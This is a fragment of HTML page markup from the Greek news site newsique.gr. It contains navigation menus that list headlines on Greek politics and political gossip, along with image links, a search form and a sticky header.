								<a class="p-flink" href="https://newsique.gr/tasoulas-i-dimokratia-nikise-tin-tromokratia-prota-stis-syneidiseis-ton-politon-ki-epeita-stis-epicheiriseis-ton-astynomikon/" aria-label="Τασούλας: Η δημοκρατία νίκησε την τρομοκρατία πρώτα στις συνειδήσεις των πολιτών κι έπειτα στις επιχειρήσεις των αστυνομικών">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/03/KONSTANTINOS_TASOULAS2_12032025-1200x675-2-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/tasoulas-i-dimokratia-nikise-tin-tromokratia-prota-stis-syneidiseis-ton-politon-ki-epeita-stis-epicheiriseis-ton-astynomikon/" rel="bookmark">Τασούλας: Η δημοκρατία νίκησε την τρομοκρατία πρώτα στις συνειδήσεις των πολιτών κι έπειτα στις επιχειρήσεις των αστυνομικών</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593485 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/charis-doukas-psifisma-sto-synedrio-gia-mi-meteklogiki-synergasia-me-ti-nd/" aria-label="Χάρης Δούκας: Ψήφισμα στο συνέδριο για μη μετεκλογική συνεργασία με τη ΝΔ">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/02/doukas_eurokinissi-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/charis-doukas-psifisma-sto-synedrio-gia-mi-meteklogiki-synergasia-me-ti-nd/" rel="bookmark">Χάρης Δούκας: Ψήφισμα στο συνέδριο για μη μετεκλογική συνεργασία με τη ΝΔ</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593458 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/plevris-me-to-neo-nomoschedio-xeblokaroun-90-000-ekkremeis-adeies-diamonis/" aria-label="Πλεύρης: «Με το νέο νομοσχέδιο ξεμπλοκάρουν 90.000 εκκρεμείς άδειες διαμονής»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="168" src="https://newsique.gr/wp-content/uploads/2023/04/PLEVRIS-3.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/plevris-me-to-neo-nomoschedio-xeblokaroun-90-000-ekkremeis-adeies-diamonis/" rel="bookmark">Πλεύρης: «Με το νέο νομοσχέδιο ξεμπλοκάρουν 90.000 εκκρεμείς άδειες διαμονής»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593455 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/chatzidakis-me-ti-metarrythmisi-opekepe-aade-tha-meinei-ena-pio-dikaio-systima-gia-tous-pragmatikous-paragogous/" aria-label="Χατζηδάκης: «Με τη μεταρρύθμιση ΟΠΕΚΕΠΕ–ΑΑΔΕ θα μείνει ένα πιο δίκαιο σύστημα για τους πραγματικούς παραγωγούς»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/05/xatzidakis-5-768x465-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/chatzidakis-me-ti-metarrythmisi-opekepe-aade-tha-meinei-ena-pio-dikaio-systima-gia-tous-pragmatikous-paragogous/" rel="bookmark">Χατζηδάκης: «Με τη μεταρρύθμιση ΟΠΕΚΕΠΕ–ΑΑΔΕ θα μείνει ένα πιο δίκαιο σύστημα για τους πραγματικούς παραγωγούς»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593461 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kalafatis-afxithikan-oi-synolikes-dapanes-ton-ellinikon-epicheiriseon-se-erevna-kai-anaptyxi-kata-1-dis-evro-apo-to-2019/" aria-label="Καλαφάτης: Αυξήθηκαν οι συνολικές δαπάνες των ελληνικών επιχειρήσεων σε Έρευνα και Ανάπτυξη κατά 1 δις ευρώ από το 2019">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/46237-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kalafatis-afxithikan-oi-synolikes-dapanes-ton-ellinikon-epicheiriseon-se-erevna-kai-anaptyxi-kata-1-dis-evro-apo-to-2019/" rel="bookmark">Καλαφάτης: Αυξήθηκαν οι συνολικές δαπάνες των ελληνικών επιχειρήσεων σε Έρευνα και Ανάπτυξη κατά 1 δις ευρώ από το 2019</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/parapolitika/" itemprop="url"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-53-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540" itemprop="name"><a href="https://newsique.gr/category/ellada/" itemprop="url"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539" itemprop="name"><a href="https://newsique.gr/category/egklimata/" itemprop="url"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541" itemprop="name"><a href="https://newsique.gr/category/kosmos/" itemprop="url"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542" itemprop="name"><a href="https://newsique.gr/category/kosmos/kypros/" itemprop="url"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543" itemprop="name"><a href="#" itemprop="url"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545" itemprop="name"><a href="https://newsique.gr/category/media/" itemprop="url"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546" itemprop="name"><a href="https://newsique.gr/category/sports/" itemprop="url"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-406544" itemprop="name"><a href="https://newsique.gr/category/lifestyle/" itemprop="url"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606" itemprop="name"><a href="https://newsique.gr/oles-oi-eidhseis/" itemprop="url"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img loading="lazy" decoding="async" loading="lazy" class="logo-default"   height="73" width="66" src="https://newsique.gr/wp-content/uploads/2024/02/n.png" alt="newsique.gr">
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-15-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593490 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/tasoulas-i-dimokratia-nikise-tin-tromokratia-prota-stis-syneidiseis-ton-politon-ki-epeita-stis-epicheiriseis-ton-astynomikon/" aria-label="Τασούλας: Η δημοκρατία νίκησε την τρομοκρατία πρώτα στις συνειδήσεις των πολιτών κι έπειτα στις επιχειρήσεις των αστυνομικών">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/03/KONSTANTINOS_TASOULAS2_12032025-1200x675-2-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/tasoulas-i-dimokratia-nikise-tin-tromokratia-prota-stis-syneidiseis-ton-politon-ki-epeita-stis-epicheiriseis-ton-astynomikon/" rel="bookmark">Τασούλας: Η δημοκρατία νίκησε την τρομοκρατία πρώτα στις συνειδήσεις των πολιτών κι έπειτα στις επιχειρήσεις των αστυνομικών</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593485 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/charis-doukas-psifisma-sto-synedrio-gia-mi-meteklogiki-synergasia-me-ti-nd/" aria-label="Χάρης Δούκας: Ψήφισμα στο συνέδριο για μη μετεκλογική συνεργασία με τη ΝΔ">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/02/doukas_eurokinissi-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/charis-doukas-psifisma-sto-synedrio-gia-mi-meteklogiki-synergasia-me-ti-nd/" rel="bookmark">Χάρης Δούκας: Ψήφισμα στο συνέδριο για μη μετεκλογική συνεργασία με τη ΝΔ</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593458 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/plevris-me-to-neo-nomoschedio-xeblokaroun-90-000-ekkremeis-adeies-diamonis/" aria-label="Πλεύρης: «Με το νέο νομοσχέδιο ξεμπλοκάρουν 90.000 εκκρεμείς άδειες διαμονής»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="168" src="https://newsique.gr/wp-content/uploads/2023/04/PLEVRIS-3.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/plevris-me-to-neo-nomoschedio-xeblokaroun-90-000-ekkremeis-adeies-diamonis/" rel="bookmark">Πλεύρης: «Με το νέο νομοσχέδιο ξεμπλοκάρουν 90.000 εκκρεμείς άδειες διαμονής»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593455 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/chatzidakis-me-ti-metarrythmisi-opekepe-aade-tha-meinei-ena-pio-dikaio-systima-gia-tous-pragmatikous-paragogous/" aria-label="Χατζηδάκης: «Με τη μεταρρύθμιση ΟΠΕΚΕΠΕ–ΑΑΔΕ θα μείνει ένα πιο δίκαιο σύστημα για τους πραγματικούς παραγωγούς»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/05/xatzidakis-5-768x465-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/chatzidakis-me-ti-metarrythmisi-opekepe-aade-tha-meinei-ena-pio-dikaio-systima-gia-tous-pragmatikous-paragogous/" rel="bookmark">Χατζηδάκης: «Με τη μεταρρύθμιση ΟΠΕΚΕΠΕ–ΑΑΔΕ θα μείνει ένα πιο δίκαιο σύστημα για τους πραγματικούς παραγωγούς»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593461 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kalafatis-afxithikan-oi-synolikes-dapanes-ton-ellinikon-epicheiriseon-se-erevna-kai-anaptyxi-kata-1-dis-evro-apo-to-2019/" aria-label="Καλαφάτης: Αυξήθηκαν οι συνολικές δαπάνες των ελληνικών επιχειρήσεων σε Έρευνα και Ανάπτυξη κατά 1 δις ευρώ από το 2019">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/46237-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kalafatis-afxithikan-oi-synolikes-dapanes-ton-ellinikon-epicheiriseon-se-erevna-kai-anaptyxi-kata-1-dis-evro-apo-to-2019/" rel="bookmark">Καλαφάτης: Αυξήθηκαν οι συνολικές δαπάνες των ελληνικών επιχειρήσεων σε Έρευνα και Ανάπτυξη κατά 1 δις ευρώ από το 2019</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-637-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
